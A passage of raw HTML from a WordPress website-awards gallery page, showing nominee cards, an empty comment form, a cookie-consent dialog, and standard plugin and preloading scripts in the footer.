                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/siamais-2/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/Screenshot-2024-05-22-at-14.38.10-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/Screenshot-2024-05-22-at-14.38.10-700x500_c.jpg" alt="Screenshot" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/siamais-2/">SIAMAIS</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=458">greg</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15854&nonce=1c3730292f&is_comment=0&disabled=true" class="sl-button sl-button-15854" data-nonce="1c3730292f" data-post-id="15854" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">569</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/lulu-wild-chinese-restaurant/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/Screenshot-2024-05-22-at-14.43.18-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/Screenshot-2024-05-22-at-14.43.18-700x500_c.jpg" alt="Screenshot" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/lulu-wild-chinese-restaurant/">lulu wild chinese restaurant</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=458">greg</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15857&nonce=1c3730292f&is_comment=0&disabled=true" class="sl-button sl-button-15857" data-nonce="1c3730292f" data-post-id="15857" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">424</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    </div><!-- end row -->
    </div>			
                        </div><!-- end col -->
    
                <div class="col-md-6">
                    <div class="section-ab-title">
                        <h4>Reviews</h4>
                    </div>
                    
                    
	
    		

    				        
        <div class="content blog-list clearfix">           
				<div class="commentform" id="respond">                
				                	<h3 class="custom-title">
                        Comment Form                        <a rel="nofollow" id="cancel-comment-reply-link" href="/nominee/active-theory/#respond" style="display:none;">Cancel Reply</a>                    </h3>
					<form action="https://www.bestwebsitesaroundtheworld.com/wp-comments-post.php" method="post" id="commentform" class=" contact-form search-top row" novalidate>
                    
                    						
					                            <div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="author" name="author" type="text" value=""  aria-required='true' class="form-control" placeholder="Full Name" /></div></div>
<div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="email" name="email" type="email" value=""  aria-required='true' class="form-control" placeholder="Email" /></div></div>
<div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="url" name="url" type="text" value="" class="form-control" placeholder="Website" /></div></div>
                            <div class="col-md-12 col-sm-12"><div class="form-group">
	<textarea id="comment" name="comment" aria-required="true" cols="30" rows="5" class="form-control" placeholder="Comment"></textarea></div></div>						                        
						<div class="col-md-12 col-sm-12"><input class="btn btn-primary" type="submit" id="submit" value="Send Comment" /></div>
                        <input type='hidden' name='comment_post_ID' value='4063' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
											</form>
				                </div>
				</div><!--.widget-->
				
        
                    <!-- end content -->
                </div><!-- end col -->
            </div><!-- end row -->
        </div><!-- end container -->
    </div>
</div>

				
			</div>

	     
    </div>
    
</div>
<!-- Content Wrap -->            

            </section>
                                        <div data-rocket-location-hash="24d5e20fb016b8df0fae00a63559b5ff" class="footer section">
                    <div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">                    
                              
        <div class="row">
			                    
				                                	                                    <div class="col-md-6 col-sm-6 footer-widget-area">
                <div id="custom_html-4" class="widget_text widget widget_custom_html"><h4>finest design that counts</h4><div class="textwidget custom-html-widget"></div></div>                </div>
                            
                                    
				            
                                    
				            
                                    
				            
                                
        </div>
    	                                        
                    </div>                
                </div>
                            <div data-rocket-location-hash="c80c5921fb0ea00a50adfaefa271be5b" class="copyrights">
                <div data-rocket-location-hash="04b24f2a01e05ca636ff58e62299aa1e" class="container">
                    <div class="row">
                        <div class="col-sm-12 text-center">
                        	                            <a href="https://www.bestwebsitesaroundtheworld.com/" title="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE">
                                                                <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png" alt="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE" data-eio="p"></picture>
                                                            </a>
                            <p><p>© 2019-2024 best websites around the world</p>
<p><a href="https://www.msecurity.at">protected by mSecurity</a></p></p>
                                                            <ul class="list-inline">
                                                                    <li><a title="facebook" target="_blank" href="https://www.facebook.com/cssboutique">facebook</a></li>
                                                                    <li><a title="instagram" target="_blank" href="https://www.instagram.com/best.websites.around.the.world/">instagram</a></li>
                                                                    <li><a title="X" target="_blank" href="https://twitter.com/css_boutique">X</a></li>
                                			
                                </ul>
							                        </div><!-- end col -->
                        
                        <div style="text-align: center;">
	

	
</div>
                    </div><!-- end row -->
                </div><!-- end container -->
            </div>       
        </div><!-- end wrapper -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/css-boutique/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">WE LOVE COOKIES</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element large cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div data-rocket-location-hash="b54f38907af02785f357535b5c816414" class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div data-rocket-location-hash="675c8d34ea22b660e8881c0f8219d5f3" class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"dzsmfq9509","wpa_field_value":156373,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="profile-magic-footer.js-js-extra">
/* <![CDATA[ */
var show_rm_sumbmission_tab = {"registration_tab":"0"};
var pm_ajax_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","plugin_emoji_url":"https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/images/img","nonce":"93cd8a854e"};
//# sourceURL=profile-magic-footer.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-footer.js?ver=5.9.7.1" id="profile-magic-footer.js-js"></script>
<script type="text/javascript" id="heartbeat-js-extra">
/* <![CDATA[ */
var heartbeatSettings = {"ajaxurl":"/wp-admin/admin-ajax.php"};
//# sourceURL=heartbeat-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/heartbeat.min.js?ver=6.9" id="heartbeat-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-password-checker.js?ver=5.9.7.1" id="pg-password-checker.js-js"></script>
<script type="text/javascript" id="profile-magic-admin-power.js-js-extra">
/* <![CDATA[ */
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (dd-mm-yyyy format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif|webp|avif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https://www.bestwebsitesaroundtheworld.com/login/?password=changed"};
var pm_fields_object = {"dateformat":"dd-mm-yy"};
//# sourceURL=profile-magic-admin-power.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-admin-power.js?ver=5.9.7.1" id="profile-magic-admin-power.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.bestwebsitesaroundtheworld.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
